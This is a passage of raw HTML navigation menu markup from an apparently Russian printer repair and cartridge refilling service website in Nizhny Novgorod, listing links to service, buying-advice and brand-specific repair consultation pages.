														<span>Официальный  сервисный центр  Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">
														<span>Официальный сервисный центр  Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">
										<span>Обслуживание принтеров, МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/obsluzhivanie-printerov-mfu/">Обслуживание принтеров, МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">
														<span>Плановое ТО</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">
														<span>По заявке заказчика</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">
										<span>Заправка картриджей с выездом к заказчику</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/">Заправка картриджей с выездом к заказчику</a></li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">
														<span>Заправка картриджей в Нижнем Новгороде</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">
														<span>Заправка картриджей в Нижегородской области</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">
										<span>Заправка картриджей в сервисном центре</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/">Заправка картриджей в сервисном центре</a></li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">
														<span>Заправка цветных картриджей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">
														<span>Заправка черно-белых картриджей</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/dostavka-kartridzhey/" title="Доставка картриджей">
										<span>Доставка картриджей</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/dostavka-kartridzhey/">Доставка картриджей</a></li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">
														<span>Доставка расходных материалов по Нижнему Новгороду</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">
														<span>Доставка расходных материалов по Нижегородской области</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">
														<span>Доставка расходных материалов в другие регионы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">
										<span>Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</a></li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">
														<span>Доставка картриджей для заправки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">
														<span>Доставка оргтехники  в ремонт</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">
										<span>Замена лазерных принтеров и МФУ</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/services/zamena-printerov-i-mfu/">Замена лазерных принтеров и МФУ</a></li>
																																															<li>
													<a class="dark-color" href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">
														<span>Консультация при  замене техники</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Заказчикам">
						<span>Заказчикам</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Заказчикам</a></li>
																															<li>
									<a class="dark-color" href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">
										<span>Заказчикам  из других регионов</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">
										<span>Государственным организациям</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">
										<span>Корпоративным клиентам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">
										<span>Мелкооптовым покупателям</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/roznichnym-klientam/" title="Розничным клиентам">
										<span>Розничным клиентам</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/projects/sistemnym-administratoram/" title="Системным администраторам">
										<span>Системным администраторам</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li class="selected">
					<a class="dark-color parent" href="/timetable/" title="Помощь">
						<span>Помощь</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/timetable/">Помощь</a></li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">
										<span>Какой принтер лучше  купить?</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-printer-luchshe-kupit/">Какой принтер лучше  купить?</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">
														<span>Какой цветной принтер лучше купить?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">
														<span>Какой принтер лучше купить для офиса?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">
														<span>Какой принтер купить лучше для дома ?</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">
										<span>Какой купить картридж для принтера</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/">Какой купить картридж для принтера</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">
														<span>Купить картридж kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">
														<span>Купить картридж Konica minolta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">
														<span>Купить картридж Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">
														<span>Купить картридж Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">
														<span>Купить картридж  Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">
														<span>Купить картридж  Hp</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">
														<span>Купить картридж Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">
														<span>Купить картридж  Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">
														<span>Купить картридж Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">
										<span>Какой МФУ лучше купить?</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/kakoy-mfu-luchshe-kupit/">Какой МФУ лучше купить?</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">
														<span>Какой цветной МФУ лучше купить? </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">
														<span>Какой МФУ лучше купить для дома?</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">
														<span>Какой мфу лучше купить для офиса?</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">
										<span>Консультация по договорам и оформлению документов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/">Консультация по договорам и оформлению документов</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">
														<span>Консультация по договорам и оформлению документов</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">
										<span>Консультация по ремонту оргтехники (принтеров, МФУ)</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/">Консультация по ремонту оргтехники (принтеров, МФУ)</a></li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Brother</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Hp</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Canon</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">
														<span>Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/price/" title="Цены">
						<span>Цены</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
